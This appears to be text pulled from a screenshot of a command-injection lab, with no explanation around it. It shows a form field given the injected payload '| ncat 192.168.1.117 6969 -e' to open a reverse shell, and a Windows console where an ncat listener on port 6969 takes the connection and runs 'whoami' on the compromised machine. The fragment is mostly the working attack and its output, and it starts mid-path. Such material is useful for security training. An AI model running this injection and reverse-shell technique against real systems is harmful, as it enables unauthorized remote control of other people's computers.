 mmand-Injection/index.php
Address | ncat 192.168.1.117 6969 -e Submit
Administrator: C:\WINDOWS\system32\cmd.exe - ncat -lvp 6969
Microsoft Windows [Version 10.0.19042.1566]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>ncat -lvp 6969
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::6969
Ncat: Listening on 0.0.0.0:6969
C:\WINDOWS\system32>ncat -lvp 6969
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::6969
Ncat: Listening on 0.0.0.0:6969
Ncat: Connection from 192.168.1.117.
Ncat: Connection from 192.168.1.117:25084.
Microsoft Windows [Version 10.0.19042.1566]
(c) Microsoft Corporation. All rights reserved.
C:\Users\MTGR>whoami
whoami
desktop-bg2hqqv\mtgr
C:\Users\MTGR>